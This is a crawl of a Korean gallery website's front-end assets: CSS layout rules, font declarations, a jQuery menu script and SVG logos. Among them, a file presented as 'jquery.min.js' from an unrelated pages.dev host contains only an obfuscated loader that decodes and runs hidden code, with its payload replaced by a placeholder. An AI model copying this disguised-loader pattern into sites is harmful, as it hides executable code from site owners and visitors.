@media all and (max-height:820px){
	 header h1 a {width:60px;    height: 313px;} 
	.sub_nav {top:408px;line-height: 1.3 !important;} 
	.sub_nav a {font-size:14px;}
	.sub_nav.cateogry {  line-height: 1.2 !important; }
		header .btm_logo {  width: 53px;  height: 41px; }

}

@media all and (max-height:750px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}

	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li > a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}
	
	.sub_nav {display:none;}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:85px; left:24px; font-weight:300;}
	#container {padding:20px 20px 20px 80px}
}


/* 가로기준 */
@media all and (max-width:1850px){
	

	.blog_text_box .con .inline {display:inline}

	.factor > p {width:100%;}
	.factor .f_btm {left:100px;}
	.factor .f_txt {width:calc(100% - 480px); margin:56px 0 0 470px;}
	/*.introg .txt {width:calc(100% - 480px); margin:55px 0 0 490px;}*/
	.map .logo04 {left:100px;}
    .map .contact_google_map {padding-left: 100px;}
}

@media all and (max-width:1645px){ 
.message .ment .english { width: calc(49% - 10px)}
.message .ment .korean { width: 50%;}
}


@media all and (max-width:1600px){
	#container {padding:100px 50px 30px 230px;}
	#container.about {padding-left:315px;}

	.message .ment .korean {width:40%;}
	.message .ment .english {margin-left:20px;}

	.about .about_wrapper {width:auto;}
	.awards .amblum li {width:5%;}
	.awards .amblum li + li {margin-left:3.5%;}

	.red_dot .history ol li .korean {width:35%;}
	.red_dot .history ol li .english {width:42%;}

	.works > div {padding-left:70px}
	#container.news {padding:100px 50px 30px 300px;}
	.blog_text_box .tit {padding:0 20px 0 0;  width:36%}
	.blog_text_box .con {width:56%;}
	.blog_text_box.ber {padding-bottom:0}
     
	 .blog_text_box.work .tit {padding:10px 20px 0 0; width:36%}

	#container.interval {padding:100px 30px 30px 230px;}

	.introg .btm {left:74px;}
	.introg .txt {width:calc(100% - 420px); margin:55px 0 0 410px;}
	.map .logo04 {left:60px;}
    .map .contact_google_map { padding-left: 60px;}
	.map .loca {width:70%;}
	.map .kor {width:calc(50% - 20px); margin-right:20px;}
	.fac .f_btm {left:74px;}
	.fac .f_txt {width:calc(100% - 420px); margin:56px 0 0 410px;}
	footer {padding-left:300px;}

    .blog_text_box.news .tit { max-width: 340px; }

   .sub_nav.cateogry .line-content a {font-size: 10px;width: 134px;}

	#works_prv_next_wrap .btn_prv {left:70px;}
	
	.introg > p,
	.interval > p,
	.exbi {padding-left:70px;}

	.works .swiper-container {margin-left:50px;}
	
}

@media all and (max-width:1450px){
   .exhibitions .tab_wrap .tab {   width: 100%;}
}

@media all and (max-width:1200px){
	.map > div {margin:40px 0 0;}
	.map .logo04 {position:static; margin-bottom:50px;}
	.map .loca {width:100%;}
	.map .loca ul {float:none;}
	.map .loca .engl {margin-top:0;}
	.map .kor li:last-child {padding:17px 0 20px}
    .map .contact_google_map {  padding-left: 0;}
}

@media all and (max-width:1024px){
	header nav {left:270px; width:100%;}
	header nav.gallery {left:230px;}
	header nav.news_nav {left:200px;}
	header nav.about_nav {left:317px;}
	header nav > ul > li:first-child {margin-left:0;}
	
	.message .ment .korean {width:100%;}
	.message .ment .english {display:none; width: 100%;  margin-left: 0;  letter-spacing: -0.05em;}

	.red_dot .history ol li .korean {width:auto;}
	.red_dot .history ol li .english {display:none;width: 100%;}

	.exhibitions .tab_wrap .tab {width:100%;}

	#container.news {padding:100px 50px 30px 200px;}
}


@media all and (max-width:950px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}
	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}

	.dp_pc {display:none;}

	#container.about {padding-top:15px; padding-left:75px; padding-right:25px;}
	.about h4 {font-size:18px; margin-bottom:20px;}
	.about .change {display:none;}
	.message .ment {margin:20px 0 30px;}
	.message .ment .korean {line-height:24px;}
	.message .ment .korean p + p {margin-top:20px;}

	.red_dot .red_tit {margin-top:0; background:none;}
	.red_dot .red_tit:after {display:none;}
	.red_dot .red_tit div p {font-size:8px; margin-top:6px;}
	.red_dot .red_tit div .big {font-size:20px;}
	.red_dot .history {margin-top:10px;}
	.red_dot .history ol > li + li {margin-top:12px;}
	.red_dot .history ol > li {padding-left:40px;}
	.red_dot .history ol li .year {font-size:13px; padding-top:1px; line-height:18px;}
	.red_dot .history ol li .korean li {line-height:1.6; font-size:14px;}
	.red_dot .history ol li .korean li + li {margin-top:5px;}
	.red_dot .history .btn_more {top:5px; font-size:14px;}

	.awards .amblum {margin:-9px 0 21px;}
	.awards .amblum li {height:30px; line-height:30px;}

	.exhibitions {margin-top:35px;}
	.exhibitions .tab_wrap .tab li {font-size:14px; margin-bottom:7px;}
	.exhibitions .tab_wrap .tab_con > div p + p {margin-top:18px;}
	.exhibitions .tab_wrap .tab_con > div .eng {font-size:13px;}
	.exhibitions .tab_wrap .tab_con > div .kor {font-size:13px;}

	.contact {margin-top:35px;}
	.contact .sns {position:static; margin-top:20px;}
	.contact .address {margin-top:18px;}
	.contact .address p {font-size:13px;}

	#container.works {padding:20px 20px 20px 75px}
	.works > div {padding-left:0px}
	
	.sub_nav {display:none}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:88px; left:26px;}
	.sub_dp_mo li {margin-top:19px;}

	.works_img {display:block}
	.works_load a b {font-size:8px; font-weight:100}
	.works_load {height:auto; padding:17.5px 0 26px}
	.works_img .text {display:none}

	.blog_text_box.work .tit {float:none; width:auto; padding:0}
    .blog_text_box.work .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}

	#container.news {padding:20px 20px 20px 75px; margin-top:0;}
	.news_year {padding: 0 0 20px 50px; position: relative;top: -4px;}
	/* .news_year:nth-child(3) {padding-bottom:0;} */
	.news_year em {top:2px; left:0; position: absolute; display: inline-block;/* color:#CC2636; */}
	.news_year p {color:#737373; font-size:15px; letter-spacing:0px; line-height:22px; font-weight:600; margin-top:0}
	.news_year p:hover {color:#737373; cursor:default}
	.news_year p:hover strong {color:#000;}

	.blog #container {padding:20px 20px 21px 70px}
	.pc {display:none}
	.mo {display:block;}
	.blog header h1 {left:23px;}
	.blog header h1 a {width:26px; height:26px; background-image:url(/img/images/ico/ico_logo_blog_m.png);}
	.blog header nav > ul {position: fixed; display:block; z-index: 9999; left: 50%; top: 50%; transform: translate(-50%, -50%); margin-top: 100px; transition: all .3s ease;}
	.blog_text_box {padding-bottom:0}
	.blog_text_box .tit, .blog_text_box .con {float:none; width:auto}
	.blog_text_box .con {letter-spacing:-0.3px; line-height:22px}
	.blog_text_box.bas {height:auto; margin-bottom:20px}
	.blog_text_box .tit {padding:0; margin-bottom:15px;}
	.blog_text_box .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}
	.blog_text_box .tit span {font-size:13px}
	.blog_text_box.age {height:auto}
	.blog_text_box.age .con {padding-top:0}
	.blog_text_box.age .con .img_box {position:static;}
	.blog_img_box ul {margin:-6px 0px; width:100%}
	.blog_img_box li {margin:6px 0}
	.blog_img_box .width p:first-child {margin-right:1.5px;}
	.blog_img_box .width p:last-child {margin-left:1.5px;}
	.blog1 .blog_text_box {padding-top:0}
	.blog1 .blog_text_box.age .con .img_box {width:285px; margin:30px 0;}
	.blog1 .blog_text_box .con {letter-spacing:0px; word-spacing:normal}
	.blog1 .blog_text_box .letter {letter-spacing:-0.5px;}
	.blog .arrow_button {font-family:'universe',sans-serif; font-size:10px;}
	.blog .arrow_button::after {display:table;clear:both; content:""}
	.blog .arrow_button a {position:relative; display:inline-block; height:100%; padding:10px 0; color:#737373;}
	.blog .arrow_button .prev {float:left;text-indent:16px}
	.blog .arrow_button .next {float:right; padding:10px 16px 10px 0}
	.blog .arrow_button a::before, 
	.blog .arrow_button a::after {position:absolute; display:inline-block; width:1px; height:9px; content:""; background:#737373}
	.blog .arrow_button a::before {transform:rotate(45deg); top:10px}
	.blog .arrow_button a::after {transform:rotate(-45deg); bottom:8px}
	.blog .arrow_button .prev::before,
	.blog .arrow_button .prev::after {left:4px;}
	.blog .arrow_button .next::before,
	.blog .arrow_button .next::after {right:4px;}
	.blog .arrow_button .next::before {transform:rotate(-45deg);}
	.blog .arrow_button .next::after {transform:rotate(45deg);}

	#container.interval {padding:22px 21px 0px 75px;}
	.map {padding-bottom:0;}
	.map > div {margin-top:20px;}
	.map .logo04 {width:94px; height:18px; margin-bottom:30px;}
	.map .kor {width:100%;}
	.map .loca .engl {width:100%; margin-bottom:35px;}
	.map .loca .kor li:last-child {padding:0 0 20px;}
	.map .loca .engr li:first-child {margin-bottom:0;}

	.exbi .txt {bottom:12px; left:10px;}
	.exbi .txt strong {font-size:15px;}
	.exbi .txt span {font-size:11px;}

	.map .kor li:last-child {padding:0 0 20px;}
	.map .loca .rent li:first-child {margin-bottom:0;}

	.introg .btm {position:static; margin-top:35px;}
	.introg .btm li:first-child {width:115px; height:21px;}
	.introg .btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.introg .txt {width:100%; margin:14px 0 0 0;}
	.introg .txt li:first-child {padding-bottom:14px; line-height:1.6;}

	.introg .txt li:last-child {line-height:1.3;}
	.fac .f_btm {position:static; margin-top:35px;}
	.fac .f_btm li:first-child {width:115px; height:21px;}
	.fac .f_btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.fac .f_txt {width:100%; margin:14px 0 0 0;}
	.fac .f_txt li:first-child {padding-bottom:14px; line-height:1.6;}
	.fac .f_txt li:last-child {line-height:1.3;}

	footer {padding:40px 0 77px 70px;}
	footer .txt p {display:block; font-size:8px;}
	footer .txt span {font-size:8px;}
	footer .txt span {line-height:1.4;}
	footer .btm_flogo {float:none; margin-bottom:5px; width:73px; height:14px; background:url(/img/images/ico/ico_m_btmgaller.png); background-size:100%;}
	footer .noimg {display:block;}
	.blog footer {padding-left:70px;}

	.blog_text_box.news .tit {  max-width: 220px; }

    header nav.mobile > ul > li.on > a {    color: #fff !important;}

	#exhibitions_section .fixed_text p {font-size:14px}
	#works_prv_next_wrap .btn_prv {left:00px;}

	.exhibitions .tab_wrap {  padding-top: 15px;}


	.introg > p,
	.interval > p,
	.exbi {padding-left:0;}

	.works .swiper-container {  margin-left: 0; }

   .news_year p, .news_year p a, .news_year p span {line-height:1.2}

   .blog_text_box.work .hangul, .blog_text_box.news .hangul { line-height: 1.6;}
   .blog_text_box.work .eng, .blog_text_box.news .eng {line-height: 1.3;}
}


@media all and (max-width:768px){
	.awards .amblum {margin: -17px 0 8px;}

	.works_img {margin:-5px 0}
	.works_img figure {width:auto; margin-right:0}
	.works_img li {width:100%; margin:5px 0px;}
}

@media all and (max-width:640px){
	.awards .amblum {margin: -17px 0 8px;}

	.exhibitions .tab_wrap .tab li {width:11%;}
	
	.blog1 .blog_text_box.age .con .img_box {width:100%}
		
	.works_load {padding-bottom:0;}
	.works_load a p {width:12px; padding-top:5px; margin:0 auto;}
}

@media all and (max-width:480px){
	.awards .amblum {margin: -24px 0 1px;}
	
	.exhibitions .tab_wrap .tab li {width: 11%;  margin-right: 6.7%;}
    .exhibitions .tab_wrap .tab li:nth-child(6n) {margin-right:0}

	.map .contact_google_map {height:140px}
    .contact .contact_google_map { height:170px;}
	#map {height:170px;}
    
 .exbi > li { margin-bottom: 5px;}
 .exbi .txt {  bottom: 0;}

 footer.gallery .gallery_logo {background-size: 60%;   background-repeat: no-repeat;  background-position: bottom left;}
 footer.gallery .introduction .gallery_logo {/*display:none*/}
 .red_dot .red_tit:before {content:none}
 .message .ment .english {line-height: 24px;}
.introg .btm {margin-top: 60px;}
.fac .f_btm {margin-top: 60px;}

.works_img {  margin: 0;}
#bo_v #container.works {margin-top: -2px;}

.red_dot .red_tit div .big { font-size: 13px;}
.red_dot .history ol li .korean {margin-right: 0;}
.red_dot .history ol li .english {margin-top: 3px;}

.red_dot .history .news_year {padding: 0px 0 20px 50px;}
.news_year {padding: 30px 0 20px 0;}
.blog_text_box.news .tit { max-width: 100%;}

.blog_text_box.work .hangul, .blog_text_box.news .hangul {margin-bottom: 14px;}
.news_year p {padding-bottom: 8px;}


}


@media all and (max-width:360px){

.exhibitions .tab_wrap .tab li {  width: 12%; margin-right: 5.5%; }

}

@media all and (max-width:320px){
	.exhibitions .tab_wrap .tab li {width:20%; margin-right:0}
}

--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/font.css
body_size: 2917
content:
@charset "utf-8";

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 100;
	src:url('./font/NotoSansKR-Thin.eot');
	src:url('./font/NotoSansKR-Thin.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Thin.woff') format('woff'),
	url('./font/NotoSansKR-Thin.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 200;
	src:url('./font/NotoSansKR-Light.eot');
	src:url('./font/NotoSansKR-Light.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Light.woff') format('woff'),
	url('./font/NotoSansKR-Light.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 300;
	src:url('./font/NotoSansKR-DemiLight.eot');
	src:url('./font/NotoSansKR-DemiLight.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-DemiLight.woff') format('woff'),
	url('./font/NotoSansKR-DemiLight.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 400;
	src:url('./font/NotoSansKR-Regular.eot');
	src:url('./font/NotoSansKR-Regular.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Regular.woff') format('woff'),
	url('./font/NotoSansKR-Regular.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 500;
	src:url('./font/NotoSansKR-Medium.eot');
	src:url('./font/NotoSansKR-Medium.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Medium.woff') format('woff'),
	url('./font/NotoSansKR-Medium.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 700;
	src:url('./font/NotoSansKR-Bold.eot');
	src:url('./font/NotoSansKR-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Bold.woff') format('woff'),
	url('./font/NotoSansKR-Bold.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 900;
	src:url('./font/NotoSansKR-Black.eot');
	src:url('./font/NotoSansKR-Black.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Black.woff') format('woff'),
	url('./font/NotoSansKR-Black.otf') format('opentype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 400;
	src:url('./font/Univers-LT-55-Roman.eot');
	src:url('./font/Univers-LT-55-Roman.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-55-Roman.woff') format('woff'),
	url('./font/Univers-LT-55-Roman.ttf') format('truetype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 600;
	src:url('./font/Univers-LT-65-Bold.eot');
	src:url('./font/Univers-LT-65-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-65-Bold.woff') format('woff'),
	url('./font/Univers-LT-65-Bold.ttf') format('truetype');
}

--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_btm_logo_d.svg
body_size: 4430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 360.66 261.48" style="enable-background:new 0 0 360.66 261.48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{font-family:'UniversLTStd-UltraCn';}
	.st2{font-size:5.5553px;}
</style>
<g>
	<text transform="matrix(1 0 0 1 314.7473 40.0049)" class="st0 st1 st2">3 </text>
	<rect x="3.19" y="2.27" class="st0" width="50.46" height="41.99"/>
	<rect x="70.46" y="69.46" class="st0" width="74.32" height="25.2"/>
	<rect x="167.81" y="119.82" class="st0" width="16.8" height="25.2"/>
	
		<rect x="132.18" y="14.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 159.6367 -113.1291)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="132.18" y="-1.93" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 142.851 -129.9149)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="40.04" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 258.2341 -161.3668)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="56.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 275.0586 -144.5424)" class="st0" width="8.4" height="16.8"/>
	<rect x="3.19" y="119.83" class="st0" width="84.08" height="41.99"/>
	<rect x="307.88" y="2.27" class="st0" width="50.39" height="41.99"/>
	<rect x="274.29" y="86.25" class="st0" width="50.39" height="25.2"/>
	
		<rect x="345.67" y="149.24" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 507.5149 -192.2299)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="345.67" y="132.45" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 490.7177 -209.0271)" class="st0" width="8.4" height="16.8"/>
	<g>
		<g>
			<path class="st0" d="M28.69,212.38h-8.12v-3.03c0-4.93-1.21-6.74-4.67-6.74c-3.63,0-4.84,2.85-4.84,7.78v11.5h0.17
				c1.99-2.68,4.41-3.63,8.12-3.63c8.04,0,9.85,6.14,9.85,15.04v10.63c0,11.24-2.59,15.38-13.83,15.38
				c-9.08,0-12.45-3.37-12.45-14.35v-33.71c0-11.24,3.63-15.38,12.96-15.38c9.16,0,12.79,4.15,12.79,10.98V212.38z M20.56,230.79
				c0-3.28-0.86-5.79-4.67-5.79c-3.37,0-4.84,2.33-4.84,7.87v12.45c0,4.15,0,7.78,4.84,7.78c4.67,0,4.67-2.94,4.67-7.78V230.79z"/>
			<path class="st0" d="M45.72,211.26c0-11.24,2.59-15.38,12.88-15.38c10.29,0,12.88,4.15,12.88,15.38v32.67
				c0,11.24-2.59,15.38-12.88,15.38c-10.29,0-12.88-4.15-12.88-15.38V211.26z M53.84,245.32c0,3.89,0,7.78,4.75,7.78
				c4.75,0,4.75-3.89,4.75-7.78v-35.44c0-3.89,0-7.78-4.75-7.78c-4.75,0-4.75,3.89-4.75,7.78V245.32z"/>
			<path class="st0" d="M94.29,208.15h-0.17c-1.82,2.42-3.46,3.98-6.74,6.48v-8.12c1.99-1.47,6.66-7.35,7.78-10.11h7.26v62.4h-8.12
				V208.15z"/>
			<path class="st0" d="M123.85,196.39h15.04c10.63,0,12.45,3.72,12.45,15.13c0,12.27-1.99,14.26-7.87,15.04v0.17
				c6.91,1.3,8.3,3.63,8.3,14.26c0,13.48-1.73,17.81-14.35,17.81h-13.57V196.39z M132.49,223.19h5.01c5.19,0,5.7-1.04,5.7-11.24
				c0-7.09-1.12-8.82-6.66-8.82h-4.06V223.19z M132.49,252.06h5.36c4.93,0,5.79-1.47,5.79-11.32c0-9.42-0.78-10.8-5.53-10.8h-5.62
				V252.06z"/>
			<path class="st0" d="M170.44,196.39h8.64v62.4h-8.64V196.39z"/>
			<path class="st0" d="M194.64,240.73h8.64v5.1c0,4.15,1.56,6.74,5.01,6.74c4.58,0,5.7-3.11,5.7-7.17c0-5.27-0.26-7-9.25-15.9
				c-5.53-5.53-10.11-10.54-10.11-19.02c0-10.2,4.75-14.61,14.17-14.61c4.67,0,8.04,1.56,10.11,3.46c1.47,1.38,2.51,3.54,2.51,7.95
				v5.88h-8.12v-4.93c0-3.54-1.47-5.62-4.84-5.62c-3.54,0-5.19,1.99-5.19,6.83c0,4.24,0.86,6.83,8.82,15.13
				c8.47,8.82,10.03,11.84,10.03,19.36c0,9.77-3.8,15.38-14.09,15.38c-7.95,0-13.4-3.37-13.4-11.15V240.73z"/>
			<path class="st0" d="M246.41,196.39h10.03l12.71,62.4h-8.64l-2.85-15.9h-13.48l-2.85,15.9h-8.64L246.41,196.39z M245.46,235.63
				h10.98l-5.36-30.08h-0.17L245.46,235.63z"/>
			<path class="st0" d="M281.85,196.39h11.93l10.2,51.86h0.17v-51.86h8.12v62.4h-12.45l-10.2-53.24h-0.17v53.24h-7.61V196.39z"/>
			<path class="st0" d="M349.26,212.9v-3.2c0-4.41-2.16-7.09-5.53-7.09c-3.98,0-5.96,3.63-5.96,10.29v31.46
				c0,5.01,2.42,8.21,5.96,8.21c2.42,0,4.41-0.35,5.53-0.61v-18.32h-5.7v-7.26h14.35v31.37c-3.37,0.78-9.33,1.56-14.26,1.56
				c-10.98,0-14.52-5.79-14.52-15.47V212.3c0-11.67,3.54-16.42,14.69-16.42c9.25,0,14.09,3.37,14.09,11.32v5.7H349.26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10773
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_logo_d.svg
body_size: 8317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110.49 580.33" style="enable-background:new 0 0 110.49 580.33;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#CD2436;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#231F20;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st2" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st2" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st2" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st2" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st2" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st2" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st2" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st2" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<path class="st3" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
